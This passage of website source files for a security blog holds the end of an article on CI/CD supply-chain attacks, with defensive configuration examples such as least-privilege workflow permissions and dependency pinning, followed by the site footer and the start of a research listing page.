                            <h2>Mitigation Techniques</h2>

                            <h3>Implement Least Privilege</h3>
                            <p>CI/CD systems should operate with minimal permissions. Use short-lived, scoped credentials rather than long-lived tokens with broad access.</p>

                            <pre><code class="language-yaml"># GitHub Actions with minimal permissions
permissions:
  contents: read
  packages: write

jobs:
  build:
    runs-on: ubuntu-latest
    steps:
      - uses: actions/checkout@v3
        with:
          persist-credentials: false</code></pre>

                            <h3>Dependency Pinning</h3>
                            <p>Pin all dependencies to specific versions and use lock files. For critical applications, consider vendoring dependencies.</p>

                            <pre><code class="language-json">{
  "dependencies": {
    "lodash": "4.17.21",  // Pinned, not "^4.17.0"
  }
}</code></pre>

                            <h3>Build Reproducibility</h3>
                            <p>Implement reproducible builds that can be independently verified. This makes it significantly harder for attackers to inject malicious code undetected.</p>
                        </section>

                        <section id="conclusion">
                            <h2>Conclusion</h2>
                            <p>Supply chain attacks represent a fundamental shift in the threat landscape. Traditional perimeter-based security is insufficient when the attack originates from trusted sources within the development pipeline.</p>
                            <p>Organizations must adopt a zero-trust approach to their CI/CD infrastructure, implementing defense-in-depth strategies that include:</p>
                            <ul>
                                <li>Comprehensive dependency management and verification</li>
                                <li>Strict access controls and audit logging</li>
                                <li>Continuous monitoring for anomalous behavior</li>
                                <li>Regular security assessments of build infrastructure</li>
                            </ul>
                            <p>By understanding the attack vectors and implementing robust defenses, development teams can significantly reduce their exposure to supply chain compromises.</p>
                        </section>

                        <!-- Share Section -->
                        <div class="share-section">
                            <span>Share this article:</span>
                            <div class="share-buttons">
                                <a href="#" class="share-btn" aria-label="Share on Twitter">
                                    <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor">
                                        <path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path>
                                    </svg>
                                </a>
                                <a href="#" class="share-btn" aria-label="Share on LinkedIn">
                                    <svg width="18" height="18" viewBox="0 0 24 24" fill="currentColor">
                                        <path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"></path>
                                    </svg>
                                </a>
                                <a href="#" class="share-btn" aria-label="Copy link">
                                    <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                        <path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"></path>
                                        <path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"></path>
                                    </svg>
                                </a>
                            </div>
                        </div>

                        <!-- Author Bio -->
                        <div class="author-bio">
                            <div class="author-avatar large">SK</div>
                            <div class="author-details">
                                <h4>Sarah Kim</h4>
                                <p>Security researcher specializing in application security and DevSecOps. Previously at Google Project Zero. Passionate about making security accessible to all developers.</p>
                                <div class="author-links">
                                    <a href="#">Twitter</a>
                                    <a href="#">GitHub</a>
                                    <a href="#">Website</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </article>

    <!-- Related Posts -->
    <section class="related-posts">
        <div class="container">
            <h3>Related Articles</h3>
            <div class="related-grid">
                <article class="post-card">
                    <div class="post-card-image">
                        <div class="image-placeholder small">
                            <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                                <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                                <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                            </svg>
                        </div>
                    </div>
                    <div class="post-card-content">
                        <div class="post-meta">
                            <span class="post-category">Vulnerabilities</span>
                            <span class="post-date">Jan 10, 2026</span>
                        </div>
                        <h3 class="post-card-title">
                            <a href="#">OAuth 2.0 Misconfigurations: Common Pitfalls and Exploits</a>
                        </h3>
                        <span class="read-time">11 min read</span>
                    </div>
                </article>

                <article class="post-card">
                    <div class="post-card-image">
                        <div class="image-placeholder small">
                            <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                                <circle cx="12" cy="12" r="10"></circle>
                                <line x1="2" y1="12" x2="22" y2="12"></line>
                                <path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path>
                            </svg>
                        </div>
                    </div>
                    <div class="post-card-content">
                        <div class="post-meta">
                            <span class="post-category">Research</span>
                            <span class="post-date">Jan 12, 2026</span>
                        </div>
                        <h3 class="post-card-title">
                            <a href="#">API Security: GraphQL Introspection Attacks and Defense</a>
                        </h3>
                        <span class="read-time">10 min read</span>
                    </div>
                </article>
            </div>
        </div>
    </section>

    <!-- Footer -->
    <footer class="footer">
        <div class="container">
            <div class="footer-grid">
                <div class="footer-brand">
                    <a href="index.html" class="logo">
                        <span class="logo-bracket">[</span>hack3r<span class="logo-dot">.</span>gg<span class="logo-bracket">]</span>
                    </a>
                    <p class="footer-tagline">Advancing security through knowledge sharing and community collaboration.</p>
                    <div class="social-links">
                        <a href="#" aria-label="Twitter">
                            <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path>
                            </svg>
                        </a>
                        <a href="#" aria-label="GitHub">
                            <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"></path>
                            </svg>
                        </a>
                        <a href="#" aria-label="Discord">
                            <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor">
                                <path d="M20.317 4.3698a19.7913 19.7913 0 00-4.8851-1.5152.0741.0741 0 00-.0785.0371c-.211.3753-.4447.8648-.6083 1.2495-1.8447-.2762-3.68-.2762-5.4868 0-.1636-.3933-.4058-.8742-.6177-1.2495a.077.077 0 00-.0785-.037 19.7363 19.7363 0 00-4.8852 1.515.0699.0699 0 00-.0321.0277C.5334 9.0458-.319 13.5799.0992 18.0578a.0824.0824 0 00.0312.0561c2.0528 1.5076 4.0413 2.4228 5.9929 3.0294a.0777.0777 0 00.0842-.0276c.4616-.6304.8731-1.2952 1.226-1.9942a.076.076 0 00-.0416-.1057c-.6528-.2476-1.2743-.5495-1.8722-.8923a.077.077 0 01-.0076-.1277c.1258-.0943.2517-.1923.3718-.2914a.0743.0743 0 01.0776-.0105c3.9278 1.7933 8.18 1.7933 12.0614 0a.0739.0739 0 01.0785.0095c.1202.099.246.1981.3728.2924a.077.077 0 01-.0066.1276 12.2986 12.2986 0 01-1.873.8914.0766.0766 0 00-.0407.1067c.3604.698.7719 1.3628 1.225 1.9932a.076.076 0 00.0842.0286c1.961-.6067 3.9495-1.5219 6.0023-3.0294a.077.077 0 00.0313-.0552c.5004-5.177-.8382-9.6739-3.5485-13.6604a.061.061 0 00-.0312-.0286zM8.02 15.3312c-1.1825 0-2.1569-1.0857-2.1569-2.419 0-1.3332.9555-2.4189 2.157-2.4189 1.2108 0 2.1757 1.0952 2.1568 2.419 0 1.3332-.9555 2.4189-2.1569 2.4189zm7.9748 0c-1.1825 0-2.1569-1.0857-2.1569-2.419 0-1.3332.9554-2.4189 2.1569-2.4189 1.2108 0 2.1757 1.0952 2.1568 2.419 0 1.3332-.946 2.4189-2.1568 2.4189Z"></path>
                            </svg>
                        </a>
                        <a href="#" aria-label="RSS">
                            <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                <path d="M4 11a9 9 0 0 1 9 9"></path>
                                <path d="M4 4a16 16 0 0 1 16 16"></path>
                                <circle cx="5" cy="19" r="1"></circle>
                            </svg>
                        </a>
                    </div>
                </div>
                <div class="footer-links">
                    <div class="footer-column">
                        <h4>Content</h4>
                        <ul>
                            <li><a href="index.html">Blog</a></li>
                            <li><a href="research.html">Research</a></li>
                            <li><a href="index.html">Tutorials</a></li>
                            <li><a href="index.html">CTF Writeups</a></li>
                        </ul>
                    </div>
                    <div class="footer-column">
                        <h4>Resources</h4>
                        <ul>
                            <li><a href="#">Tools</a></li>
                            <li><a href="#">Cheatsheets</a></li>
                            <li><a href="#">Wordlists</a></li>
                            <li><a href="#">Labs</a></li>
                        </ul>
                    </div>
                    <div class="footer-column">
                        <h4>Company</h4>
                        <ul>
                            <li><a href="about.html">About</a></li>
                            <li><a href="contact.html">Contact</a></li>
                            <li><a href="#">Contribute</a></li>
                            <li><a href="#">Responsible Disclosure</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <p>&copy; 2026 hack3r.gg. All rights reserved.</p>
                <div class="footer-legal">
                    <a href="#">Privacy Policy</a>
                    <a href="#">Terms of Service</a>
                </div>
            </div>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>



<file: website/research.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Research - hack3r.gg</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="pages.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
</head>
<body>
    <!-- Navigation -->
    <nav class="navbar">
        <div class="nav-container">
            <a href="index.html" class="logo">
                <span class="logo-bracket">[</span>hack3r<span class="logo-dot">.</span>gg<span class="logo-bracket">]</span>
            </a>
            <div class="nav-links">
                <a href="index.html" class="nav-link">Blog</a>
                <a href="research.html" class="nav-link active">Research</a>
                <a href="about.html" class="nav-link">About</a>
                <a href="contact.html" class="nav-link">Contact</a>
            </div>
            <div class="nav-actions">
                <button class="search-btn" aria-label="Search">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="11" cy="11" r="8"></circle>
                        <path d="M21 21l-4.35-4.35"></path>
                    </svg>
                </button>
                <button class="theme-toggle" aria-label="Toggle theme">
                    <svg class="sun-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <circle cx="12" cy="12" r="5"></circle>
                        <path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"></path>
                    </svg>
                    <svg class="moon-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                        <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path>
                    </svg>
                </button>
                <a href="#" class="btn-subscribe">Subscribe</a>
            </div>
            <button class="mobile-menu-btn" aria-label="Menu">
                <span></span>
                <span></span>
                <span></span>
            </button>
        </div>
    </nav>

    <!-- Mobile Menu -->
    <div class="mobile-menu">
        <a href="index.html" class="nav-link">Blog</a>
        <a href="research.html" class="nav-link active">Research</a>
        <a href="about.html" class="nav-link">About</a>
        <a href="contact.html" class="nav-link">Contact</a>
        <a href="#" class="btn-subscribe">Subscribe</a>
    </div>

    <!-- Hero -->
    <header class="page-hero">
        <div class="container">
            <h1 class="page-hero-title">Security Research</h1>
            <p class="page-hero-subtitle">Original vulnerability research, threat analysis, and security advisories from our team. We practice responsible disclosure and work with vendors before publishing.</p>
        </div>
    </header>

    <!-- Research Focus Areas -->
    <section class="focus-section">
        <div class="container">
            <h2 class="section-title">Focus Areas</h2>
            <div class="focus-grid">
                <div class="focus-card">
                    <div class="focus-icon">
                        <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
                        </svg>
                    </div>
                    <h3>Application Security</h3>
                    <p>Web application vulnerabilities, API security flaws, and client-side attack vectors.</p>
                    <span class="focus-count">14 papers</span>
                </div>
                <div class="focus-card">
                    <div class="focus-icon">
                        <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                            <rect x="2" y="3" width="20" height="14" rx="2" ry="2"></rect>
                            <line x1="8" y1="21" x2="16" y2="21"></line>
                            <line x1="12" y1="17" x2="12" y2="21"></line>
                        </svg>
                    </div>
                    <h3>Infrastructure & Cloud</h3>
                    <p>Cloud misconfigurations, container escapes, and infrastructure attack paths.</p>
                    <span class="focus-count">11 papers</span>
                </div>
                <div class="focus-card">
                    <div class="focus-icon">
                        <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                            <path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"></path>
                            <polyline points="3.27 6.96 12 12.01 20.73 6.96"></polyline>
                            <line x1="12" y1="22.08" x2="12" y2="12"></line>
                        </svg>
                    </div>
                    <h3>Supply Chain</h3>
                    <p>Dependency attacks, CI/CD compromise, and build system security analysis.</p>
                    <span class="focus-count">8 papers</span>
                </div>
                <div class="focus-card">
                    <div class="focus-icon">
                        <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                            <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
                            <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
                        </svg>
                    </div>
                    <h3>Cryptography</h3>
                    <p>Implementation flaws, protocol analysis, and post-quantum cryptography research.</p>
                    <span class="focus-count">6 papers</span>
                </div>
            </div>
        </div>
    </section>

    <!-- Featured Research -->
    <section class="featured-research">
        <div class="container">
            <h2 class="section-title">Featured Research</h2>
            <div class="research-featured-card">
                <div class="research-featured-badge">Latest</div>
                <div class="research-featured-content">
                    <div class="post-meta">
                        <span class="post-category">Supply Chain</span>
                        <span class="post-date">January 24, 2026</span>
                    </div>
                    <h3><a href="post.html">Critical Analysis: Supply Chain Attacks in Modern CI/CD Pipelines</a></h3>
                    <p>An in-depth examination of attack vectors targeting build systems and dependency management, with practical mitigation strategies for development teams. Includes analysis of 15 real-world incidents and a defensive framework.</p>
                    <div class="research-tags">
                        <span class="research-tag">CI/CD</span>
                        <span class="research-tag">DevSecOps</span>
                        <span class="research-tag">Dependencies</span>
                    </div>
                    <div class="post-author">
                        <div class="author-avatar">SK</div>
                        <div class="author-info">
                            <span class="author-name">Sarah Kim</span>
                            <span class="read-time">12 min read</span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Research Papers List -->
    <section class="research-list">
        <div class="container">
            <h2 class="section-title">All Research</h2>

            <div class="research-items">
                <article class="research-item">
                    <div class="research-item-date">
                        <span class="research-month">Jan</span>
                        <span class="research-year">2026</span>
                    </div>
                    <div class="research-item-content">
                        <div class="post-meta">
